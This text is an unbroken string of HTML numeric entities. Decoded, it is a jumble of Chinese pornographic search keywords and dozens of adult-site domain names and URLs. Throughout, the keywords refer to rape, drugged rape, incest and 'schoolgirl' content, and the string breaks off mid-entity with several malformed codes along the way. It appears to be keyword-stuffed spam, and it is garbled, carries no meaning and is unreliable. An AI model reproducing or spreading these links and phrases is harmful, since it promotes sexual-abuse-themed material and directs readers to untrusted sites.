;&#33609;&#33609;&#27704;&#20037;&#32593;&#22336;&#22825;&#22530;&#35270;&#39057;&#110;&#118;&#19968;&#21306;&#20108;&#21306;&#49;&#56;&#109;&#111;&#46;&#105;&#110;&#102;&#111;&#115;&#101;&#57;&#52;&#115;&#101;&#26368;&#26032;&#22320;&#22336;&#105;&#103;&#97;&#111;&#29408;&#29408;&#25805;&#26085;&#38889;&#31934;&#21697;&#33258;&#25293;&#32593;&#24378;&#22904;&#20081;&#36718;&#53;&#53;&#53;&#115;&#97;&#111;&#98;&#111;&#51;&#46;&#67;&#79;&#77;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#21448;&#28287;&#35270;&#39057;&#27874;&#22810;&#37326;&#32467;&#34915;&#20081;&#30721;&#30007;&#20154;&#30340;&#22825;&#22530;&#54;&#48;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#55;&#53;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23494;&#33469;&#20037;&#20037;&#20037;&#31934;&#21697;&#40635;&#35910;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#57;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#24433;&#38899;&#20037;&#20037;&#87;&#87;&#87;&#47;&#47;&#53;&#53;&#20154;&#20861;&#24615;&#29233;&#40644;&#33394;&#22823;&#29255;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#100;&#97;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#120;&#120;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#49;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#20081;&#36718;&#32593;&#31449;&#35270;&#39057;&#87;&#87;&#87;&#55;&#54;&#54;&#115;&#101;&#116;&#116;&#112;&#87;&#87;&#87;&#33394;&#21320;&#22812;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#53;&#112;&#97;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#53;&#51;&#8553;&#54;&#46;&#67;&#48;&#77;&#22823;&#22902;&#99;&#97;&#111;&#108;&#105;&#117;&#32;&#39640;&#28165;&#35270;&#39057;&#52;&#104;&#117;&#120;&#120;&#53;&#56;&#56;&#46;&#67;&#79;&#77;&#54;&#54;&#112;&#100;&#121;&#25630;&#22788;&#22899;&#35270;&#39057;&#87;&#87;&#87;&#32;&#183;&#22269;&#20135;&#35270;&#39057;&#112;&#97;&#111;&#53;&#54;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#56;&#97;&#118;&#120;&#105;&#97;&#111;&#55;&#55;&#120;&#120;&#20122;&#27954;&#22270;&#29255;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#57;&#25554;&#69;&#54;&#55;&#56;&#110;&#46;&#67;&#79;&#77;&#56;&#49;&#116;&#97;&#110;&#46;&#67;&#79;&#77;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#27611;&#29255;&#36719;&#20214;&#32654;&#22269;&#97;&#86;&#20813;&#36153;&#25554;&#36827;&#21435;&#40657;&#20154;&#40644;&#33394;&#35270;&#39057;&#31895;&#22823;&#25805;&#20986;&#30333;&#27974;&#104;&#40644;&#33394;&#22269;&#20135;&#20869;&#23556;&#32593;&#31449;&#120;&#120;&#120;&#120;&#120;&#100;&#121;&#119;&#53;&#53;&#54;&#54;&#87;&#87;&#87;&#50;&#50;&#50;&#68;&#68;&#99;&#111;&#119;&#87;&#87;&#87;&#46;&#97;&#110;&#57;&#54;&#46;&#118;&#105;&#112;&#32769;&#21496;&#26426;&#24378;&#22904;&#35270;&#39057;&#51;&#57;&#80;&#40077;&#40060;&#23556;&#87;&#87;&#87;&#46;&#115;&#109;&#109;&#49;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#105;&#116;&#97;&#111;&#51;&#50;&#49;&#46;&#105;&#110;&#102;&#111;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#120;&#115;&#97;&#118;&#50;&#55;&#56;&#46;&#67;&#79;&#77;&#56;&#120;&#109;&#46;&#67;&#79;&#77;&#20813;&#36153;&#32593;&#31449;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#120;&#102;&#48;&#49;&#50;&#46;&#67;&#79;&#77;&#47;&#104;&#116;&#109;&#49;&#47;&#57;&#50;&#49;&#48;&#51;&#57;&#57;&#28139;&#28139;&#32593;&#23707;&#22269;&#35270;&#39057;&#36164;&#28304;&#20813;&#36153;&#20877;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#114;&#115;&#24320;&#24515;&#28608;&#24773;&#32593;&#32;&#22235;&#34382;&#25773;&#25773;&#49;&#48;&#48;&#46;&#29436;&#21451;&#35270;&#39057;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#52;&#53;&#20998;&#38047;&#26085;&#26412;&#23569;&#22919;&#20869;&#23556;&#88;&#88;&#8553;&#8553;&#8553;&#8553;&#8553;&#8553;&#87;&#87;&#87;&#46;&#104;&#98;&#56;&#122;&#46;&#84;&#79;&#80;&#53;&#120;&#49;&#106;&#100;&#49;&#46;&#106;&#105;&#117;&#115;&#101;&#54;&#48;&#48;&#46;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#38498;&#40644;&#33394;&#87;&#87;&#87;&#46;&#115;&#115;&#102;&#57;&#57;&#54;&#46;&#67;&#79;&#77;&#21453;&#24046;&#19997;&#34972;&#39578;&#36924;&#21320;&#22812;&#25805;&#36924;&#33298;&#26381;&#35270;&#39057;&#87;&#87;&#87;&#46;&#120;&#105;&#110;&#103;&#56;&#56;&#53;&#46;&#88;&#89;&#90;&#34588;&#33469;&#25104;&#20154;&#32593;&#31449;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#109;&#107;&#107;&#107;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#104;&#56;&#53;&#49;&#67;&#79;&#77;&#97;&#98;&#97;&#98;&#52;&#48;&#49;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#54;&#53;&#75;&#80;&#46;&#84;&#86;&#87;&#87;&#87;&#46;&#104;&#104;&#103;&#115;&#112;&#46;&#67;&#67;&#77;&#49;&#51;&#49;&#24615;&#24863;&#32654;&#22899;&#22270;&#29255;&#97;&#118;&#56;&#54;&#52;&#46;&#88;&#89;&#90;&#26691;&#33457;&#19977;&#32423;&#19968;&#21306;&#35270;&#39057;&#20122;&#24030;&#26368;&#22823;&#40644;&#29255;&#56;&#48;&#48;&#97;&#118;&#32593;&#31449;&#87;&#87;&#87;&#51;&#56;&#106;&#106;&#106;&#106;&#87;&#87;&#87;&#46;&#56;&#50;&#54;&#106;&#106;&#46;&#67;&#79;&#77;&#112;&#112;&#104;&#97;&#111;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#50;&#99;&#53;&#107;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#97;&#51;&#56;&#56;&#46;&#67;&#67;&#54;&#57;&#117;&#117;&#117;&#87;&#87;&#87;&#46;&#46;&#101;&#101;&#48;&#49;&#56;&#67;&#79;&#77;&#26085;&#26412;&#22823;&#39578;&#36924;&#110;&#99;&#98;&#98;&#48;&#48;&#50;&#46;&#88;&#89;&#90;&#22269;&#20135;&#111;&#111;&#22312;&#32447;&#87;&#87;&#87;&#44;&#55;&#55;&#55;&#101;&#44;&#99;&#110;&#109;&#54;&#54;&#112;&#111;&#112;&#111;&#67;&#79;&#77;&#31119;&#21033;&#31038;&#32654;&#22899;&#21866;&#21866;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#21322;&#23707;&#24433;&#38498;&#19968;&#32423;&#27611;&#29255;&#20122;&#27954;&#26080;&#30721;&#98;&#98;&#110;&#110;&#87;&#87;&#87;&#46;&#98;&#99;&#55;&#52;&#46;&#99;&#110;&#26085;&#26412;&#36229;&#32423;&#22823;&#29255;&#20813;&#36153;&#30475;&#109;&#121;&#120;&#121;&#53;&#53;&#54;&#46;&#67;&#79;&#77;&#25104;&#20154;&#26085;&#38889;&#30005;&#24433;&#57;&#57;&#57;&#57;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#52;&#56;&#57;&#46;&#67;&#79;&#77;&#100;&#97;&#103;&#101;&#121;&#57;&#48;&#46;&#67;&#79;&#77;&#40644;&#33394;&#33258;&#24944;&#32593;&#31449;&#27431;&#32654;&#24615;&#29233;&#88;&#88;&#88;&#88;&#40657;&#20154;&#24615;&#29245;&#88;&#89;&#88;&#24615;&#22270;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#100;&#100;&#54;&#54;&#117;&#117;&#46;&#67;&#79;&#77;&#47;&#69;&#110;&#116;&#101;&#114;&#47;&#104;&#111;&#109;&#101;&#46;&#104;&#116;&#109;&#108;&#51;&#55;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#20037;&#20037;&#29087;&#22919;&#20116;&#21313;&#36335;&#19968;&#21306;&#53;&#57;&#99;&#97;&#111;&#97;&#98;&#46;&#67;&#79;&#77;&#34588;&#26691;&#20037;&#20037;&#23569;&#22919;&#32654;&#33394;&#38401;&#65;&#86;&#32593;&#31449;&#32769;&#22899;&#20154;&#19968;&#21306;&#20108;&#21306;&#49;&#52;&#80;&#87;&#87;&#87;&#46;&#108;&#117;&#108;&#117;&#115;&#104;&#101;&#51;&#52;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#107;&#107;&#53;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#116;&#51;&#50;&#50;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20154;&#20845;&#20061;&#35270;&#39057;&#45;&#87;&#87;&#87;&#46;&#54;&#53;&#53;&#46;&#97;&#110;&#20037;&#20037;&#20037;&#50;&#50;&#50;&#50;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#21448;&#29467;&#21448;&#40644;&#87;&#87;&#87;&#46;&#84;&#111;&#109;&#51;&#52;&#49;&#46;&#99;&#110;&#22269;&#20135;&#35270;&#39057;&#53;&#49;&#21866;&#21160;&#24577;&#33401;&#22270;&#40644;&#33394;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#20122;&#27954;&#25104;&#20154;&#30334;&#37096;&#22312;&#32447;&#35266;&#30475;&#55;&#51;&#55;&#51;&#109;&#109;&#46;&#67;&#67;&#112;&#112;&#116;&#46;&#22269;&#20135;&#65;&#86;&#26352;&#26412;&#65;&#86;&#22825;&#22530;&#87;&#87;&#87;&#46;&#55;&#48;&#54;&#84;&#84;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#54;&#84;&#84;&#46;&#67;&#79;&#77;&#46;&#109;&#51;&#117;&#56;&#87;&#87;&#87;&#46;&#117;&#117;&#117;&#54;&#53;&#46;&#99;&#111;&#110;&#98;&#97;&#111;&#121;&#117;&#51;&#51;&#52;&#52;&#22909;&#21514;&#25805;&#35270;&#39057;&#20813;&#36153;&#30475;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#19968;&#24433;&#35270;&#120;&#120;&#120;&#19968;&#21306;&#26085;&#26412;&#30007;&#22899;&#30495;&#20154;&#49;&#48;&#48;&#48;&#48;&#21046;&#26381;&#112;&#111;&#114;&#110;&#22312;&#32447;&#35270;&#39057;&#109;&#105;&#121;&#97;&#50;&#50;&#54;&#46;&#67;&#79;&#77;&#49;&#48;&#50;&#52;&#25163;&#26426;&#30475;&#29255;&#27431;&#32654;&#26085;&#38889;&#87;&#87;&#87;&#46;&#112;&#97;&#98;&#105;&#98;&#105;&#115;&#112;&#87;&#87;&#87;&#46;&#108;&#117;&#121;&#117;&#97;&#110;&#53;&#54;&#46;&#67;&#79;&#77;&#36924;&#36924;&#86;&#21160;&#24577;&#87;&#87;&#87;&#46;&#53;&#55;&#50;&#115;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#51;&#56;&#105;&#105;&#46;&#67;&#79;&#77;&#52;&#49;&#107;&#107;&#75;&#107;&#44;&#67;&#48;&#109;&#87;&#87;&#87;&#46;&#104;&#107;&#52;&#54;&#109;&#46;&#84;&#79;&#80;&#110;&#99;&#49;&#54;&#56;&#46;&#99;&#110;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#57;&#22312;&#32447;&#19981;&#67;&#67;&#23548;&#33322;&#22312;&#32447;&#31934;&#21697;&#112;&#97;&#112;&#97;&#112;&#120;&#109;&#97;&#109;&#97;&#46;&#67;&#79;&#77;&#97;&#98;&#97;&#98;&#50;&#51;&#52;&#104;&#101;&#110;&#116;&#97;&#105;&#32;&#87;&#87;&#87;&#98;&#97;&#98;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#39321;&#34121;&#25104;&#20154;&#97;&#112;&#112;&#26085;&#25209;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#21487;&#20197;&#20813;&#36153;&#22312;&#32447;&#30475;&#30340;&#40644;&#33394;&#35270;&#39057;&#27993;&#27743;&#22025;&#20048;&#31185;&#20202;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#87;&#87;&#87;&#46;&#57;&#48;&#57;&#97;&#105;&#46;&#67;&#79;&#77;&#20154;&#22934;&#35270;&#39057;&#84;&#83;&#22269;&#20135;&#30452;&#30007;&#102;&#114;&#101;&#101;&#87;&#87;&#87;&#46;&#53;&#49;&#99;&#97;&#111;&#46;&#116;&#118;&#56;&#88;&#99;&#101;&#46;&#115;&#98;&#115;&#47;&#103;&#117;&#111;&#99;&#104;&#97;&#110;&#97;&#118;&#47;&#22269;&#20135;&#65;&#86;&#25104;&#20154;&#32593;&#21464;&#24577;&#27431;&#32654;&#32769;&#22919;&#24615;&#117;&#117;&#114;&#101;&#110;&#116;&#105;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#22269;&#20135;&#19977;&#32423;&#21035;&#33258;&#25293;&#23569;&#22919;&#36855;&#22904;&#20869;&#23556;&#35270;&#39057;&#20813;&#36153;&#32654;&#22899;&#25805;&#40481;&#24052;&#32593;&#31449;&#87;&#87;&#87;&#120;&#120;&#120;&#54;&#57;&#67;&#79;&#77;&#49;&#48;&#50;&#52;&#40644;&#33394;&#32593;&#22336;&#87;&#87;&#87;&#46;&#98;&#98;&#52;&#53;&#55;&#46;&#99;&#111;&#110;&#28139;&#20081;&#67;&#79;&#87;&#47;&#87;&#87;&#87;&#46;&#100;&#105;&#100;&#105;&#121;&#97;&#111;&#50;&#48;&#46;&#67;&#79;&#77;&#47;&#29087;&#22899;&#20081;&#20262;&#30005;&#24433;&#22269;&#20135;&#31934;&#21697;&#22899;&#20248;&#33485;&#20117;&#31354;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#112;&#112;&#46;&#56;&#56;&#50;&#46;&#112;&#26085;&#26412;&#29087;&#22919;&#28608;&#24773;&#22235;&#23556;&#30340;&#28436;&#32462;&#75;&#103;&#103;&#103;&#12290;&#67;&#48;&#109;&#25805;&#27784;&#38451;&#29087;&#22899;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#115;&#115;&#83;&#22108;&#22108;&#22108;&#25805;&#20154;&#109;&#114;&#49;&#57;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#28625;&#20122;&#32654;&#33673;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#87;&#87;&#87;&#46;&#113;&#115;&#119;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#32;&#46;&#46;&#46;&#32;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#97;&#105;&#107;&#112;&#46;&#105;&#110;&#102;&#111;&#27431;&#32654;&#24615;&#29233;&#30005;&#24433;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#120;&#120;&#55;&#55;&#52;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#97;&#118;&#52;&#48;&#53;&#46;&#88;&#89;&#90;&#29378;&#25805;&#20320;&#35270;&#39057;&#57;&#57;&#50;&#40644;&#33394;&#32593;&#22336;&#87;&#87;&#87;&#46;&#53;&#52;&#115;&#101;&#22269;&#20135;&#21448;&#40644;&#21448;&#22823;&#87;&#87;&#87;&#46;&#121;&#121;&#32;&#104;&#32;&#57;&#57;&#54;&#103;&#103;&#46;&#32;&#67;&#79;&#77;&#21046;&#26381;&#19997;&#34972;&#22312;&#32447;&#50;&#48;&#50;&#56;&#55;&#55;&#55;&#75;&#80;&#46;&#86;&#73;&#80;&#2#21866;&#21866;&#21866;&#20869;&#23556;&#35270;&#39057;&#20840;&#22269;&#26368;&#22823;&#40644;&#33394;&#52;&#52;&#51;&#56;&#115;&#57;&#103;&#119;&#54;&#57;&#46;&#67;&#79;&#77;&#119;&#119;&#46;&#99;&#97;&#111;&#55;&#48;&#67;&#79;&#77;&#40657;&#19997;&#36275;&#20132;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#119;&#117;&#32593;&#31449;&#20122;&#27954;&#26080;&#30721;&#39640;&#28165;&#26080;&#27611;&#21943;&#27700;&#26085;&#26085;&#39578;&#38590;&#24471;&#19968;&#35265;&#40657;&#20154;&#29467;&#24178;&#26085;&#26412;&#23567;&#22899;&#29983;&#98;&#40644;&#29255;&#117;&#117;&#87;&#87;&#87;&#46;&#104;&#104;&#104;&#104;&#46;&#99;&#117;&#109;&#107;&#97;&#110;&#97;&#118;&#20122;&#27954;&#65;&#86;&#23707;&#22269;&#26080;&#30721;&#37034;&#24694;&#24093;&#32905;&#32905;&#31119;&#21033;&#30196;&#27721;&#31119;&#21033;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#55;&#116;&#97;&#46;&#67;&#79;&#77;&#97;&#118;&#97;&#105;&#97;&#105;&#50;&#57;&#48;&#46;&#88;&#89;&#90;&#31934;&#21697;&#32;&#32;&#120;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#113;&#107;&#118;&#121;&#46;&#109;&#105;&#116;&#97;&#110;&#103;&#48;&#48;&#49;&#46;&#84;&#79;&#80;&#40657;&#20154;&#22823;&#23628;&#25112;&#32654;&#22899;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#30475;&#36229;&#29245;&#55;&#51;&#55;&#103;&#103;&#46;&#112;&#119;&#22235;&#34382;&#20116;&#26376;&#22825;&#28608;&#24773;&#22235;&#23556;&#75;&#80;&#52;&#46;&#67;&#110;&#87;&#87;&#87;&#88;&#88;&#20813;&#36153;&#119;&#119;&#101;&#46;&#49;&#56;&#48;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#48;&#48;&#48;&#107;&#107;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#120;&#29017;&#31532;&#87;&#87;&#87;&#46;&#121;&#121;&#97;&#118;&#50;&#57;&#55;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#115;&#104;&#117;&#98;&#97;&#111;&#104;&#117;&#97;&#120;&#115;&#46;&#67;&#79;&#77;&#27927;&#28577;&#29233;&#20599;&#25293;&#23548;&#33322;&#104;&#116;&#116;&#112;&#115;&#58;&#57;&#49;&#97;&#98;&#46;&#109;&#101;&#57;&#55;&#115;&#101;&#99;&#97;&#111;&#108;&#105;&#117;&#87;&#87;&#87;&#46;&#101;&#101;&#54;&#56;&#53;&#46;&#67;&#79;&#77;&#120;&#121;&#57;&#57;&#56;&#51;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#107;&#52;&#55;&#48;&#46;&#67;&#79;&#77;&#23620;&#88;&#88;&#88;&#109;&#109;&#49;&#51;&#49;&#24615;&#24863;&#22269;&#20135;&#57;&#49;&#35270;&#39057;&#29467;&#25554;&#20320;&#30340;&#23567;&#31348;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#56;&#109;&#97;&#111;&#97;&#120;&#46;&#67;&#79;&#77;&#56;&#57;&#56;&#57;&#102;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#49;&#55;&#108;&#117;&#106;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#103;&#117;&#46;&#67;&#79;&#77;&#115;&#97;&#111;&#104;&#117;&#116;&#118;&#48;&#48;&#54;&#46;&#67;&#79;&#77;&#36229;&#30896;&#56;&#56;&#97;&#118;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#20122;&#27954;&#24615;&#88;&#111;&#49;&#48;&#50;&#20122;&#27954;&#25805;&#36924;&#54;&#57;&#108;&#117;&#46;&#99;&#110;&#40644;&#33394;&#29255;&#22312;&#32447;&#35270;&#39057;&#29087;&#22899;&#22823;&#40657;&#33258;&#25293;&#121;&#119;&#120;&#120;&#111;&#111;&#20320;&#25026;&#30340;&#21518;&#20837;&#21320;&#22812;&#23548;&#34892;&#87;&#87;&#87;&#46;&#109;&#109;&#100;&#100;&#51;&#51;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#55;&#107;&#110;&#46;&#98;&#117;&#122;&#122;&#47;&#103;&#117;&#111;&#99;&#104;&#97;&#110;&#97;&#118;&#47;&#112;&#97;&#103;&#101;&#47;&#51;&#20869;&#23556;&#20813;&#36153;&#35270;&#39057;&#12290;&#87;&#87;&#87;&#46;&#101;&#109;&#53;&#56;&#46;&#67;&#79;&#77;&#65288;&#24050;&#23631;&#34109;&#65289;&#23478;&#24237;&#20081;&#20262;&#33394;&#22270;&#87;&#87;&#87;&#46;&#54;&#49;&#122;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#82;&#75;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#55;&#55;&#51;&#100;&#55;&#55;&#51;&#46;&#110;&#101;&#116;&#26080;&#20154;&#21306;&#30721;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#21306;&#21035;&#26032;&#26376;&#87;&#87;&#87;&#46;&#98;&#98;&#112;&#52;&#57;&#46;&#67;&#79;&#77;&#22827;&#22971;&#22312;&#19968;&#36215;&#20132;&#25442;&#21518;&#20837;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#126;&#32;&#126;&#41;&#963;&#87;&#87;&#87;&#46;&#40644;&#20122;&#27954;&#21306;&#40644;&#33394;&#32593;&#31449;&#31070;&#39532;&#22812;&#21320;&#22812;&#36890;&#20013;&#25991;&#23383;&#24149;&#53;&#54;&#55;&#56;&#33394;&#31449;&#23548;&#33322;&#87;&#87;&#87;&#46;&#50;&#70;&#70;&#46;&#65;&#80;&#80;&#29436;&#21451;&#32593;&#31449;&#22823;&#20840;&#22823;&#40657;&#23628;&#25554;&#20837;&#23567;&#39578;&#36924;&#35270;&#39057;&#26611;&#24030;&#33707;&#31632;&#20037;&#20037;&#22269;&#35821;&#26080;&#36974;&#26080;&#25377;&#35797;&#30475;&#56;&#121;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#51;&#101;&#120;&#46;&#67;&#79;&#77;&#22312;&#32447;&#28608;&#24773;&#23567;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#98;&#46;&#97;&#97;&#98;&#98;&#45;&#49;&#51;&#46;&#84;&#79;&#80;&#47;&#20869;&#23556;&#112;&#111;&#112;&#51;&#112;&#46;&#46;&#67;&#79;&#77;&#25554;&#20837;&#39578;&#36924;&#22312;&#32447;&#22269;&#20135;&#26080;&#30721;&#87;&#87;&#87;&#46;&#121;&#55;&#55;&#55;&#115;&#44;&#88;&#89;&#90;&#56;&#120;&#56;&#120;&#24615;&#29983;&#27963;&#87;&#87;&#87;&#46;&#51;&#52;&#117;&#101;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#100;&#105;&#100;&#105;&#121;&#97;&#111;&#50;&#48;&#46;&#67;&#79;&#77;&#47;&#20081;&#20262;&#19977;&#26497;&#29255;&#19981;&#29992;&#38065;&#30475;&#27745;&#30340;&#36719;&#20214;&#27704;&#20037;&#35266;&#30475;&#104;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#51;&#101;&#118;&#54;&#46;&#67;&#79;&#77;&#33394;&#22899;&#29983;&#20037;&#20037;&#31934;&#21697;&#106;&#106;&#122;&#122;&#46;&#50;&#50;&#50;&#20122;&#27954;&#21306;&#87;&#87;&#87;&#46;&#46;&#98;&#98;&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#51;&#50;&#104;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#20122;&#27954;&#31532;&#19968;&#32654;&#22899;&#32;&#97;&#118;&#54;&#54;&#56;&#56;&#48;&#48;&#46;&#88;&#89;&#90;&#25104;&#24180;&#20154;&#22269;&#23707;&#40644;&#33394;&#97;&#53;&#52;&#50;&#120;&#120;&#46;&#67;&#79;&#77;&#30007;&#29983;&#23545;&#30528;&#22823;&#32905;&#26834;&#19968;&#28857;&#19968;&#28857;&#22352;&#19979;&#21435;&#35270;&#39057;&#32593;&#22336;&#53;&#49;&#99;&#97;&#111;&#109;&#109;&#22312;&#32447;&#20837;&#21475;&#22269;&#20135;&#31119;&#21033;&#22270;&#31038;&#20122;&#27954;&#87;&#87;&#87;&#46;&#50;&#57;&#48;&#117;&#117;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#106;&#105;&#101;&#103;&#111;&#110;&#103;&#106;&#120;&#46;&#67;&#79;&#77;&#56;&#97;&#97;&#98;&#46;&#67;&#79;&#77;&#31119;&#21033;&#57;&#57;&#50;&#25805;&#32593;&#87;&#87;&#87;&#46;&#107;&#112;&#122;&#122;&#53;&#86;&#73;&#80;&#53;&#53;&#53;&#53;&#53;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#57;&#51;&#52;&#112;&#112;&#46;&#67;&#79;&#77;&#20013;&#22269;&#30007;&#22899;&#25554;&#25554;&#32593;&#31449;&#74;&#74;&#32769;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#115;&#101;&#39;&#54;&#54;&#55;&#55;&#20474;&#20063;&#21435;&#26032;&#32593;&#25805;&#23620;&#23567;&#35270;&#39057;&#26657;&#22253;&#26149;&#33394;&#20013;&#25991;&#26080;&#30721;&#57;&#57;&#114;&#105;&#97;&#118;&#100;&#104;&#49;&#50;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#108;&#117;&#108;&#117;&#45;&#50;&#51;&#52;&#32;&#106;&#97;&#118;&#33394;&#20808;&#38155;&#26085;&#22812;&#22812;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#46;&#53;&#52;&#117;&#98;&#46;&#67;&#79;&#77;&#35270;&#39057;&#118;&#27431;&#32654;&#118;&#22823;&#20081;&#20132;&#20081;&#20262;&#115;&#105;&#122;&#117;&#121;&#105;&#114;&#101;&#110;&#23569;&#22919;&#24615;&#29233;&#26080;&#30721;&#22312;&#32447;&#19981;&#21345;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#21320;&#22812;&#71;&#65;&#86;&#40657;&#19997;&#36275;&#20132;&#22312;&#32447;&#35266;&#30475;&#103;&#111;&#103;&#111;&#22823;&#32966;&#20154;&#20307;&#33402;&#2641#26415;&#114;&#116;&#121;&#115;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#99;&#97;&#111;&#49;&#49;&#46;&#67;&#79;&#77;&#51;&#112;&#35270;&#39057;&#57;&#49;&#38738;&#38738;&#25830;&#99;&#108;&#22320;&#22336;&#19968;&#20108;&#19977;&#26368;&#26032;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#46;&#97;&#106;&#100;&#104;&#54;&#54;&#46;&#67;&#79;&#77;&#117;&#110;&#46;&#57;&#53;&#56;&#46;&#67;&#79;&#77;&#26085;&#26412;&#28608;&#24773;&#23567;&#35828;&#109;&#116;&#46;&#97;&#118;&#46;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40644;&#33394;&#32593;&#31449;&#120;&#120;&#120;&#120;&#120;&#120;&#67;&#67;&#67;&#67;&#67;&#67;&#120;&#121;&#55;&#55;&#55;&#56;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#46;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#107;&#102;&#55;&#52;&#46;&#67;&#79;&#77;&#35270;&#39057;&#25773;&#25918;&#87;&#87;&#87;&#46;&#118;&#118;&#97;&#97;&#54;&#54;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#98;&#